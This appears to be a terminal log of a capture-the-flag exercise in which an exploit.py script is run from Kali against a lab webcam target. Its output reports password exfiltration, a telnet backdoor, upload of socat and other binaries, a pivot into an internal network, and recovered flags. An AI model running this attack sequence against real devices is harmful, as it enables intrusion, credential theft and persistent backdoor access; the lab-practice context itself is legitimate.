 ┌──(kali㉿kali)-[~/sidequest-exploits/sidequest_2]
└─$ ./exploit.py -p 50628 -lh 10.14.65.216 -lp 8000 -a 10.10.195.2
⚠ Disclaimer: The automation runs once, may require a target restart and a 5-minute gap with each restart before attack ⚠
[✔] Hacking the ARM Webcam
[✔] 🔑 Exfiltrating Webcam Password : Y3tiStarCur!ouspassword=admin
[✔] 😈 Backdoor Setup complete : Usage => telnet 10.10.195.2
[✔] Uploading Binaries...
[✔] 🚀 Uploading : Socat
[✔] 🚀 Uploading : Netstat
[✔] 🚀 Uploading : Script
[✔] Setting the Stage...
[✔] 📡 Setting : Socat
[✔] 📡 Setting : Netstat
[✔] 📡 Setting : Script
[✔] 📂 Exfiltrating Flag One
[✔] 🚩🚩 First-Flag : /home/kali/sidequest-exploits/sidequest_2/First-Flag.jpg
[✔] Hacking Internal Network
[✔] 📂 Exfiltrating Yeti Flag
[✔] Yeti-Key : 2-K@bWJ5oHFCR8o%whAvK5qw8Sp$5qf!nCqGM3ksaK
┌──(kali㉿kali)-[~/sidequest-exploits/sidequest_2]
Search...